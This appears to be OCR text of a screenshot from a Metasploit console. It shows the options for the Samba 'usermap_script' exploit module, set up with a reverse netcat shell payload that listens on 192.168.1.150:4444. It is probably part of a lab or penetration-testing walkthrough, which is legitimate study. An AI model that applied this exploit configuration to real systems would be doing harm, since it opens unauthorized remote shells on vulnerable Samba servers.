 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type
:host:port[,type:host:port][
...]. Supported proxies: sap
ni, socks4, socks5, socks5h,
http
RHOSTS yes The target host(s), see http
s://docs.metasploit.com/docs
/using-metasploit/basics/usi
ng-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.1.150 yes The listen address (an interfa
ce may be specified)
LPORT 4444 yes The listen port